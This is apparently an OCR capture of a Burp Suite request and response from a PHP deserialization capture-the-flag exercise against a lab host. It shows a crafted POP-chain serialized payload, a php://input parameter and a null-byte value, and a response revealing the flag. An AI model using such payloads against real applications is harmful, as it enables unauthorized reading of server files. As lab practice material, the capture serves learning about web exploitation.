 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /pop/pop2.php?a=php://input&b=%00aaaaa&c=
O%3A4%3A%22oops%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00oop%22%3BO%3A1%3A%22b%22%3A2%3A%7Bs%3A7%3A%2
2%00b%00file%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A8%3A%22%00b%00token%22%3Bs%3A1%3A%22a%22%3B%7
D%7D HTTP/1.1
2 Host: 192.168.141.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,zh-CN;q=0.8,zh;q=0.7,zh-TW;q=0.5,zh-HK;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Length: 11
1 Content-Type: application/x-www-form-urlencoded
2
3 HelloWorld!
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Nov 2021 05:3
3 Server: Apache/2.4.39 (Win6
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; ch
7 Content-Length: 30
8
9 get c 2333......<br>
flag{1111}